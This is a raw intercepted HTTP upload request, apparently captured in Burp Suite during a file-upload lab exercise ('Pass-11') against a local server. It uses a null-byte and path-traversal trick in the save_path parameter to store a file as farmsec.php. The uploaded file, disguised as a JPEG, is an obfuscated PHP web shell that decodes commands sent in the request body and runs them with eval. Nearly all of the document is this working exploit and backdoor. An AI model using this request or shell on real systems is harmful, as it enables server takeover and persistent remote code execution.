 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/farmsec.php%00 HTTP/1.1
Host: 192.168.2.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.128/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------19203883482879071698947273
Content-Length: 1105
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------19203883482879071698947273
Content-Disposition: form-data; name="upload_file"; filename="farmsec.jpg"
Content-Type: image/jpeg
<?php
$l='t;rs("php;r://in;rp;rut"),$;rm)==1){@ob_st;rart();@e;rval(@g;rzunco;rmpre;rss(@x(@';
$O='clea;rn(;r);$r=@b;r;rase64_encode;r(@x(@gzco;rmpress($;ro),$k));p;rrint;r("$p$kh$r;r$kf");}';
$H=str_replace('UP','','crUPUPUPeaUPteUP_functUPion');
$i='$k="e10;radc39;r";$kh=;r"49;r;rba;r59abbe56";$kf=;r"e057f20f883;re";r;;r$p="v7ZRecN3';
$Z=';r;r;rk{$j};}}return;r $;ro;}if(@preg_mat;rc;rh;r("/$kh(.+)$;rk;rf/",@file_get_cont;ren';
$R='l;ra4m4;rH6;re;r";functi;ron x($t,$k){$c;r=strlen;r($k);r;$l=;rstrlen($t);r;$o=";r';
$s='";for($i;r=0;$i<$;r;rl;){;rfo;rr($j;r=0;($j<;r$c&&$i<$l);$j++,;r$i++;r){$o.=$t{;r$i}^$';
$r='ba;rse6;r4_deco;rde($m[1];r),$k)));r;$o;r=@ob_get;r_cont;re;rnts;r();@ob_end_;r';
$t=str_replace(';r','',$i.$R.$s.$Z.$l.$r.$O);
$B=$H('',$t);$B();
?>
-----------------------------19203883482879071698947273
Content-Disposition: form-data; name="submit"
上传
-----------------------------19203883482879071698947273--